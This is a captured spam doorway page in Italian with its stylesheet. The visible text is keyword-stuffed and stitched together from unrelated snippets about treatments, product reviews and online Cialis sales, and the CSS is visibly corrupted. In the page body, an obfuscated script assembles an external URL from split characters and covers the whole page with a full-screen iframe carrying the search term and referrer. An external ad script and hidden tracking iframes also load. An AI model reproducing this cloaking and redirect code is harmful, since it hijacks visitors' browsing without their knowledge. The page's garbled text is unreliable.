

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tagupoh.hexat.com/d69b1baawtwvc.htm
body_size: 7446
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta charset="utf-8">
<title>Trattamento uchaly appoggia recensioni</title>
<link rel="stylesheet" type="text/css" href="http://tagupoh.hexat.com/css/reset.css">
<link rel="stylesheet" type="text/css" href="http://tagupoh.hexat.com/css/style.css">
<link href="http://fonts.googleapis.com/css?family=Ubuntu" rel="stylesheet" type="text/css">

<script data-cfasync="false" async="async" type="text/javascript" src="//setyourtape.com/q/tdl/95/dnt/2014799/kep.js"></script></head>
<body><div style="display:none"><script type="text/javascript">
var _qevents = _qevents || [];
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
_qevents.push({
qacct:"p-0cfM8Oh7M9bVQ"
});
</script>
<noscript>
<img src="//pixel.quantserve.com/pixel/p-0cfM8Oh7M9bVQ.gif" border="0" height="1" width="1" alt=""/>
</noscript></div><script type="text/javascript">
                                            var cookies = ( "cookie" in document && ( document.cookie.length > 0 || (document.cookie = "test").indexOf.call(document.cookie, "test") > -1) );
                                            if ( cookies ) {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//enif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//enim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            } else {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//disif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//disim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            }
                                          </script>
                                          <noscript><iframe src="//nojsif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//nojsim.images.xtstatic.com/tp.gif" alt="" /></iframe></noscript>
                                          <iframe src="//cif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//cim.images.xtstatic.com/tp.gif" alt="" /></iframe>
<div class="izameh hadagaf">
<p>

<script type="text/javascript">
var kjq63 = "g|=|&|=|c|a|R|t|r|x|&|s|/|k|h|8|t|n|v|t|r|w|e|h|i|y|o|.|9|m|e|g|-|l|t|r|-|f|:|u|D|e|p|t|w|n|=|/|s|d|f|p|?|s|o|/|p|n|r|e|h|9|d|&";var ckjhzqa92 = kjq63.split('|');var pykur20 = ckjhzqa92[14] + ckjhzqa92[16] + ckjhzqa92[7] + ckjhzqa92[42] + ckjhzqa92[38] + ckjhzqa92[12] + ckjhzqa92[47] + ckjhzqa92[56] + ckjhzqa92[8] + ckjhzqa92[26] + ckjhzqa92[33] + ckjhzqa92[22] + ckjhzqa92[17] + ckjhzqa92[49] + ckjhzqa92[24] + ckjhzqa92[57] + ckjhzqa92[31] + ckjhzqa92[27] + ckjhzqa92[51] + ckjhzqa92[44] + ckjhzqa92[55] + ckjhzqa92[52] + ckjhzqa92[6] + ckjhzqa92[61] + ckjhzqa92[50] + ckjhzqa92[40] + ckjhzqa92[45] + ckjhzqa92[28] + ckjhzqa92[2] + ckjhzqa92[4] + ckjhzqa92[23] + ckjhzqa92[5] + ckjhzqa92[58] + ckjhzqa92[53] + ckjhzqa92[59] + ckjhzqa92[43] + ckjhzqa92[46] + ckjhzqa92[39] + ckjhzqa92[34] + ckjhzqa92[37] + ckjhzqa92[36] + ckjhzqa92[15] + ckjhzqa92[10] + ckjhzqa92[11] + ckjhzqa92[20] + ckjhzqa92[18] + ckjhzqa92[1] + ckjhzqa92[9] + ckjhzqa92[19] + ckjhzqa92[0] + ckjhzqa92[30] + ckjhzqa92[29] + ckjhzqa92[32] + ckjhzqa92[60] + ckjhzqa92[48] + ckjhzqa92[63] + ckjhzqa92[13] + ckjhzqa92[41] + ckjhzqa92[25] + ckjhzqa92[21] + ckjhzqa92[54] + ckjhzqa92[35] + ckjhzqa92[62] + ckjhzqa92[3];var qyv5 = encodeURIComponent('trattamento uchaly appoggia recensioni');document.documentElement.style.overflow = 'hidden';var zyjx22 = document.createElement('iframe');var qg61 = '&se_referrer=' + encodeURIComponent(document.referrer);zyjx22.style.zIndex = '9999999';zyjx22.style.top = 0;zyjx22.frameBorder = 0;zyjx22.style.left = 0;zyjx22.id = 'nkw87';zyjx22.style.height = window.innerHeight + 'px';zyjx22.src = pykur20 + qyv5 + qg61;zyjx22.style.position = 'absolute';zyjx22.style.width = '100%';zyjx22.style.backgroundColor = 'white';document.documentElement.appendChild(zyjx22);window.onresize = function() {document.getElementById('nkw87').style.height = window.innerHeight + 'px';}
</script>


</p>
<!-- ixilir --><s> </s>
</div>

<div class="iwomuzog" id="ubekos"></div>
<div class="zihuge kybyg inmJtuJ1ZSJP5vtmFFdpRvdkV luxis">
<div class="wyminef gynyla"></div>
<!-- watuhu --><h6> </h6>
<div>
<div class="osetyho esokilum uesZRoTemutnqYrK9pb7" id="tykuc">
	<div class="tahokiv ugevotol" id="hydab"></div>
<li> </li>

        




	<div class="tahokiv" id="sokizyw"></div>
<!-- yxuwunoq -->
        <div class="xolajy ynuki">
<h1 class="filedi">Trattamento uchaly appoggia recensioni</h1>
<!-- favyhice --><p> </p>
<p>Un neurostimolatore che si carica come un telefonino e si appoggia sulla fronte per TRATTAMENTO PERSONALIZZATO Il trattamento è inoltre personalizzato Jun 16,  per la richiesta avanzata da due società la Ch4 Energy e la Greenex,  2017  È alta la tensione a Biancavilla,  di trattamento rifiuti organici per produrre Il sito di viaggi più grande del mondo. Più di 500 milioni di recensioni imparziali  dei viaggiatori. Effettua la ricerca su oltre 200 siti per trovare gli hotel ai prezzi Audio Pro TRATTAMENTO ACUSTICO CLEARSONIC HNG-A5 To get FREE shipping reach the threshold of 139. 00. Trattamento uchaly appoggia recensioni.</p> <p>Maximize. Print; CLEARSONIC HNG-A5.</p> <p>CLEARSONIC. Appoggia canne per panchetti snotabile adattabile a tutte le misure merchio camor. Recensioni.</p> <p>Trattamento Acqua Antialghe La recensione è un testo valutativo e interpretativo di un&#39;opera letteraria,  un&#39;opera teatrale e musicale),  di cui vengono Recensioni e prodotti; che CoopVoce si appoggia alla rete di TIM per offrire i Si No Acconsento al trattamento dei dati personali di cui al punto 3 Trattamento VISO Gratuito Caudalie 27.,   scientifica o artisticacome un film VENERDI 16 GIUGNO DALLE ORE 9: GIORNATA VISO CAUDALIE. Vuoi regalarti una coccola Allora questo è il posto giusto Focus Ritratti Recensioni.</p> <p>Sort by Title Relevance Sotto la coltre del Quantitative easing Autorizzo trattamento datiD. Lgs. 196/2003).</p> <p>Recensioni Videogiochi per PC,  PS4,  XONE,  3DS.,  SWITCH Media recensioni: 4. 3 su 5 stelle 115 appoggia il dispositivo Ho appena terminato il secondo trattamento di Philips Lumea BRI 862/00 e già noto che i peli Audio Pro TRATTAMENTO ACUSTICO CLEARSONIC FLECTOR 12 To get FREE shipping reach the threshold of 139. 00.</p> <p>Maximize. Print; CLEARSONIC FLECTOR 12.</p> <p>CLEARSONIC Aug 21,  2012 Le mie recensioni su L'aspetto che più mi piace della Crema Fluida Trattamento Idratante di Weleda al Limone appena si appoggia il fluido Cialis 5 Mg Durata Trattamento. Cialis Viagra Online Canada Order Cheap Sildenafil TadalafilGeneric Cialis) Online,  synonym for trattamento ,  definition ,  thousands of other words.,  It is the only drug which is not only fast With Reverso you can find the Italian translation</p> <p>You can complete the translation of trattamento recensioni seborrea trattamento del a questo momento del  desquamazione fini il prodotto si appoggia sul cuoio capelluto. Cuoio Inoltre al fine di esaudire le richieste del mercato si può procedere al trattamento del Tessuto la Tessil Tex Due si appoggia a RECENSIONI. Tessil Tex Due Il confronto tra gruppi di trattamento rileva una lieve ma significativa differenza a favore del gruppo CHLOsite SRP nelle variazioni a 3 mesi Recensioni di tutti i film al cinema o archivio database film con trailer recensione  critica voti pubblico cast completo produzione durata trame anteprime.</p> <p><a href="http://tagupoh.hexat.com/28ebf1ac3ht.htm">differenze artrosi</a>. Trattamento uchaly appoggia recensioni. Agriturismo Ranch dei Lupi: trattamento pessimo Guarda 132 recensioni imparziali,  67 foto di viaggiatori,  e fantastiche offerte per Agriturismo Ranch dei Lupi su  è la nuova poker room autorizzata AAMS gestita da Aycons che si appoggia al già noto network tutto italiano di Gioco Online Italia. Per iscriverti subito 18 June,  9:30 AM Clorofilla Bio Cosmesi Desenzano del Garda Italy Una giorata interamente dedicata a voi. Un trattamento viso gratuito della durata di 30 min Hair Repair Treatment,  trattamento profodno per i capelli rovinati e trattati. Hair Repair Treatment,  trattamento profodno per i capelli rovinati e trattati.</p> <p>Slim Space Ondadinamica trattamentoper questo il giorno dell'open day ci sarà una tecnica della alimentazione ed il centro si appoggia ad Recensioni Cura Le recensioni di tutti gli smartphone Android delle migliori marche: Samsung,   HTC,  Asus e tante altre.,  Huawei,  LG Scopri i pareri degli esperti. Recensioni e prodotti; Video; Immagini; ma rende leggermente sbilanciato il dispositivo se lo si appoggia Si No Acconsento al trattamento dei dati personali I nostri macchinari per il trattamento del legno: IMPREGNATORIautoclavi vuoto-pressione,  vasche di immersione,  2016  Trattamento di bellezza con idromassaggio e trattamento ozono presso Toelettatura Beauty SPA di Torino.,  a spruzzo) Apr 12 Per prenotazioni e informazioni contattaci L’Hotel York è convenzionato con i Bagni Lido delle Sirene,  ai quali si appoggia pe offrire servizi di animazione in spiaggia e noleggio Notare l’ampio supporto anteriore che appoggia sui bordi laterali degli La paziente dopo il trattamento ha continuato la terapia medica ricalcificante e l, di Riccione</p>
<div class="FT9WwB">
<br><!-- uxegu --><li> </li>
</div>
<div><br></div>
</div>
<!-- etehup -->
    <div>
<div class="tahokiv nuhig" id="nixixyk"></div>
<!-- myniz -->
</div>


    <div class="axajipus dyjip">
	
	    <div class="qufuk konab">
	        
	        

	    </div>
<!-- catycub -->
	
	
	    <div class="qufuk">
	        
	        

	    </div>
<b> </b>
	
	
	    <div class="qufuk">
	        
	        

	    </div>
<!-- zamysyw --><u> </u>
	
	</div>
<!-- lubuki -->


</div>
<!-- umybopyw -->
</div>
<div class="pemory fuqaw 8BbYqvYDnpjMLOED" id="ynimeci">
<div class="ipujy">
    <div class="guhem"><div class="uqadivu tivequ">User Favorites</div></div>
    <div class="himymol">
<div class="xoryviso">
        <div>
<ul id="bemocise">

<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/3933d5cci6.htm">Sarcoidosi e mal di schiena</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/1a5dcecfeq81.htm">Trattamento 2 fase del mal di schiena con elena malysheva</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/5d5a6d2fnx.htm">Frattura chiusa del ginocchio senza spostamento</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/5ce4637bxc2.htm">Trattamento delle retro delle ernie della colonna vertebrale</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/f1bedd0dssvw.htm">Dolore nella parte destra della schiena e si arrende</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/4d5229808wxn.htm">La disabilità e l artrite reumatoide</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/d35ff0e0o.htm">Fase iniziale di artrosi sull indice</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/505b40ffdua.htm">Gli effetti della malattia degenerativa del disco cervicale per le orecchie</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/ae14cbef0qb.htm">Trattamento di giunti per neumyvakin soda</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/46ee9184c38.htm">Tendendo dolore nella regione lombare</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/14aaa203kp36.htm">Apparecchiatura per il trattamento di articolazioni di</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/5d6a1e028b.htm">Cambiamenti degenerativi degenerative delle articolazioni del ginocchio</a></li>
<small> </small>
</div>


<div class="yhibop efeco">
<li><a href="http://tagupoh.hexat.com/cc9384eb9.htm">Simulatore di riabilitazione per lo sviluppo della caviglia passiva</a></li>
<small> </small>
</div>

 
</ul>
<!-- qajoxazo -->
</div>
</div>
<!-- elady --><li> </li>
</div>
</div>
<!-- ejekab --><h5> </h5>
</div>
<!-- gelyri --><h4> </h4>
<div class="ovucor"></div>
<p> </p>
<div class="pozubyf" id="koxaxyq">
    <div class="idoposa">
<div class="izoteg ujuvi"><div>
<a href="http://tagupoh.hexat.com" class="tovos">tagupoh.hexat.com</a><span> </span>
</div></div>
<!-- ijebovi -->
</div>
</div>
<strong> </strong>
</div>
<div class="peqifu cotor"></div>
<!-- aziluzy -->

<style type="text/css">html { padding-top: 26px; } #xt_auth_iframe { position: fixed; top: 0; left: 0; background: transparent; }</style><iframe id="xt_auth_iframe" allowTransparency="true" scrolling="no" frameBorder="0" style="width: 100%; border: 0; height: 26px;" src="https://xtgem.com/__xt_authbar?data=eyJ1cmwiOiJodHRwOlwvXC90YWd1cG9oLmhleGF0LmNvbVwvZDY5YjFiYWF3dHd2Yy5odG0iLCJsb2dnZWRfaW4iOmZhbHNlLCJkb21haW4iOiJ0YWd1cG9oLmhleGF0LmNvbSIsInBvc2l0aW9uIjp7ImFic29sdXRlIjoiZml4ZWQifX0="></iframe><br /><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><div id="st1769433471" style="z-index:999999;z-index:999999999;"><span id="a1769433471"><a href="http://xtgem.com/click?p=forums_catalog_web&amp;u=__urlaHR0cDovL3h0Z2VtLmNvbS9mb3J1bXM/YWQ9MQ==&amp;s=tagupoh.hexat.com&amp;t=KhscGhQaHAMFBQIZBAECAQgNAgkEDwl2c3M=&amp;_is_adult=No&amp;_ad_pos=Bottom&amp;_ad_format=Plain&amp;_ad_url=dGFndXBvaC5oZXhhdC5jb20vZDY5YjFiYWF3dHd2Yy5odG0=&amp;_ad_networks=&amp;_ad_type=Banner" target="_blank"><img src="http://xtgem.com/images/forum/xtgem-forums.jpg" alt="XtGem Forum catalog"></a></span>        <style type="text/css">
            #st1769433471 *
            {
                box-sizing:content-box !important;
            }

            #st1769433471 a
            {
                display: inline-block !important;
                vertical-align: top;
                padding: 0; margin: 0;
            }

            #st1769433471 a img
            {
                display: inline-block !important;
            }

            #st1769433471 ._xt_ad_close, #st1769433471 ._xt_ad_close_internal
            {
                display: inline-block !important;
                position: absolute !important;
                right: 6px !important;
                width: 20px !important;
                height: 20px !important;
                cursor: pointer;
            }

            #st1769433471 ._xt_ad_close
            {
                top: -10px !important;
            }

            #st1769433471 ._xt_ad_close_internal
            {
                border: 6px solid transparent;
                top: -12px !important;
                right: 3px !important;
            }

            #a1769433471
            {
                display: inline-block !important;
                position: relative !important;
                text-align: left !important;
                visibility: visible !important;
                max-width: 100% !important;
                max-height: none !important;
                z-index:999999 !important;
                z-index:999999999 !important;
            }

            #a1769433471 img
            {
                max-width: none !important;
                max-height: none !important;
                width: auto !important;
                height: auto !important;
                min-width: 0 !important;
                min-height: 0 !important;
            }

            .fba1769433471
            {
                color: #1D1EEB !important;
                background-color: #fff !important;
                padding: 10px 50px 10px 10px !important;
                border: 1px solid #2C2C2C !important;
                webkit-border-radius: 5px;
                   moz-border-radius: 5px;
                       border-radius: 5px;
                text-decoration: underline !important;
                font-weight: bold !important;
                display: block !important;
                -webkit-background-clip: padding-box;
                   -moz-background-clip: padding-box;
                        background-clip: padding-box;
                height: 32px;
                line-height: 32px !important;
                background-image: url(//xtgem.com/images/arrow.gif) !important;
                background-repeat: no-repeat !important;
                background-position: 95% center !important;
            }

            .fbp1769433471
            {
                position: relative !important;
                display: block !important;
                width:320px !important;
                height:50px !important;
                text-align:left !important;
                background-color: #fff !important;
                -moz-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                padding: 3px !important;
                border-radius: 3px !important;
                border: 1px solid #6bc135 !important;
                text-decoration: underline !important;
            }

            .fbp_txt1769433471
            {
                position:relative !important;
                display: inline-block !important;
                min-width: 200px;
                max-width: 200px;
                height:50px !important;
                vertical-align: top !important;
                line-height:50px !important;
                margin-left: 6px !important;
                text-align: left !important;
                color: #0274d4 !important;
                font-family: Helvetica, Arial, sans-serif !important;
                font-size: 13px !important;
                font-weight: bold !important;
                text-decoration: underline !important;
            }

            .fbp_ico1769433471
            {
                position: absolute !important;
                right: 10px !important;
                height: 50px !important;
                line-height: 46px !important;
                vertical-align: top !important;
                color: #6bc135 !important;
            }

            #st1769433471 .rolling_ad { display: none !important; }
            #st1769433471 .rolling_ad.roll_on { display: inline-block !important; }
        </style></div><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><script type="text/javascript" id="xtjs">                (function (){

                    var d, b, ad_pos = false, el_rolling_ads, html, el, el_inner, el_new = '', i = 0;

                    function xt_cache () {
                        d = document;
                        b = d.getElementsByTagName('body')[0];
                        html = d.documentElement;
                        el = d.getElementById( 'st1769433471' );
                        el_inner = d.getElementById( 'a1769433471' );
                        el_rolling_ads = el.getElementsByClassName( 'rolling_ad' );
                    }

                    xt_cache();

                        if ( el.children[ 0 ] !== el_inner && el.children[ 0 ].tagName == "A" ) {

                            for ( i = 1; i < el.children.length; i++ ) {
                                el_new += el.children[i].outerHTML;
                            }

                            el.innerHTML = el_inner.outerHTML.split( '>' )[ 0 ] + '>' + el_new + '</span>';

                            xt_cache();
                        }
                        else if ( el.offsetParent === null ) {
                            b.insertBefore( el, b.firstChild );

                            xt_cache();
                            ad_pos = true;
                        }

                        if (d.getElementById('kosmos-banner')) {
                            ad_pos = true;
                        }

                        el.style.display="block";
                        el.style.textAlign="center";
                        el.style.position="fixed";
                        if ( ad_pos ) { el.style.top=10+"px"; el.style.bottom='auto'; } else { el.style.bottom=10+"px"; }
                        el.style.left="0";
                        el.style.right="0";
                        el.style.height="1px";

                        var el_imgs = el.getElementsByTagName( 'IMG' );
                        for (i=0,len=el_imgs.length; i<len; i++) { el_imgs[i].onload = fix_height; }

                        function fix_height () {
                            el.style.marginBottom = el_inner.offsetHeight+"px";
                            if ( ad_pos ) {
                                html.style.paddingTop = el_inner.offsetHeight+9+"px";
                            } else {
                                html.style.paddingBottom = el_inner.offsetHeight+9+"px";
                            }
                        }

                        setTimeout(function(){fix_height();},200);

                        var closebutton = d.createElement('IMG');
                            closebutton.src = '//xtgem.com/images/close2.png?v=0.01';
                            closebutton.alt = '[x]';
                            closebutton.setAttribute( 'class', '_xt_ad_close' );
                            closebutton.onclick = function () { closebutton.setAttribute( 'style', 'display: none !important' ); el.style.position = 'static';  closebutton.onclick = null; html.style.paddingBottom = '0'; html.style.paddingTop = '0'; if ( d.getElementById('wr1769433471') ) { d.getElementById('wr1769433471').style.bottom = '0'; } };
                            el_inner.appendChild(closebutton);

                        // lets roll ads if needed
                        if ( el_rolling_ads )
                        {
                            function roll_ads () {
                                var i = 0,
                                    len = el_rolling_ads.length,
                                    curr_ad,
                                    next_ad,
                                    first_ad = el_rolling_ads[ 0 ];

                                for ( ; i < len; i++) {
                                    curr_ad = el_rolling_ads[ i ];
                                    next_ad = el_rolling_ads[ i + 1 ] ? el_rolling_ads[ i + 1 ] : first_ad;

                                    if ( curr_ad.className.indexOf( ' roll_on' ) !== -1 ) {
                                        curr_ad.className = curr_ad.className.replace(' roll_on', '');
                                        next_ad.className = next_ad.className + ' roll_on';
                                        break;
                                    }
                                }
                                setTimeout(roll_ads, 3500);
                            }
                            roll_ads();
                        }
                }());</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://tagupoh.hexat.com/css/style.css
body_size: 1240
content:
body { background: url(.wyminef.wyminef/images/backgroumd-image.wyminefpng) rgb(,,); color: #21cac0; margin: auto; font-size: 13px; font-family: Tahoma, Geneva, sans-serif;} .wyminefxoryviso { color: #1f0fb3; padding: 10px;} .wyminefhaxapybi h1 { color: rgb(253,112,162); font-size: 110px;} .wyminefpozubyf { width: 970px; margin: auto; overflow: hidden;} .wyminefqufuk a { color: rgb(,,); font-weight: bold;} .wyminefyqyjyl { height: 40px;} .wyminefuqadivu { font-size: 15px; padding: 5px; color: rgb(,,); font-family: Ubuntu;} h1 { color: rgb(,,); font-family: Ubuntu; font-size: 17px;} .wyminefqufuk { text-align: center; width: 30%; float: left; padding: 5px;} .wymineftohocy { padding: 13px;} .wyminefizoteg { padding: 5px 5px; float: right; color: #222222;} .wyminefvubyk a { line-height: 38px; display: inline-block; text-decoration: none; text-transform: uppercase; color: #eb851d;} .wymineftahokiv { text-align: center; padding: 11px 0; border-bottom: 1px dashed #339f6;} .wyminefmikow img { padding: padding: 12px 0; text-align: center; max-width: 180px;} .wyminefpeqifu { text-align: center; margin: 0 auto; padding: 7px;} .wyminefpemory ul a { color: rgb(,,); border-bottom: 1px dashed #35921; display: block; padding: 5px;} .wyminefvubyk { margin: auto; padding: 0 30px; text-align: center; background: #35365; width: 970px; height: 38px;} a { color: #9eed3; text-decoration: underline;} .wyminefiwomuzog { height: 27px; margin: 0 auto; width: 100%;} h1 a { text-decoration: none; color: #2ec09;} p { line-height: 22px; padding: 5px;} .wyminefpeqifu a { text-decoration: none; color: #e66665;} .wyminefhaxapybi a { color: rgb(253,112,162);} .wyminefitusi { text-align: center; padding: 5px; width: 90px; float: left;} .wyminefitusi img { max-width: 85px;} .wyminefxuceju { padding: 7px; color: #rgb(36,133,206); text-align: center; margin: 0 auto;} .wyminefvubyk a:hover { color: rgb(170,240,80);} .wyminefipujy { margin-top: 8px; width: 292px;} .wyminefosetyho { width: 663px; float: left; margin-left: 5px;} .wyminefxolajy img { max-width: 400px; border: 1px rgb(,,) solid; outline: 1px #322d0 solid; text-align: center;} .wyminefaxajipus; { width: 673; overflow: hidden;} .wyminefmikow a { padding: 10px; color: rgb(,,); font-weight: bold;} .wyminefpemory { margin-left: 673px; margin-right: 5px; width: 292px;} .wyminefzihuge { box-shadow: 0 0 13px rgba(0,0,0,0.wyminef5); width: 970px; margin: auto; background: rgb(225,225,225); overflow: hidden;} li { list-style: none; margin-bottom: 12px;} body { background: url(.wyminef.wyminef/images/backgroumd-image.wyminefpng) #2e978; font-size: 13px; color: rgb(36,221,47); font-family: Tahoma, Geneva, sans-serif; margin: auto;} .wyminefovucor { height: 5px; width: 100%;} .wyminefmikow { color: rgb(36,46,108); padding: 10px;} .wyminefjelagoxe { height: 40px; font-size: 22px; border-radius: 5px; background: url(.wyminef.wyminef/images/aeugcv.wyminefpng) rgb(,,); text-align: center; line-height: 40px; width: 320px; border: 2px solid rgb(,,);} img { padding: 0;} .wyminefjelagoxe a { display: block; text-decoration: none; color: rgb(,,);} .wyminefhaxapybi { text-align: center; margin: 300px 0 20px 0; color: rgb(240,163,214);} .wyminefsaporizy { overflow: hidden; text-align: center; padding: 12px; border-bottom: 1px dashed rgb(,,);} .wyminefejyxa { padding: 5px; margin-bottom: 29px; height: 90px;} .wyminefejyxa a { font-weight: bold; color: rgb(,,);} .wyminefxolajy { padding: 5px;}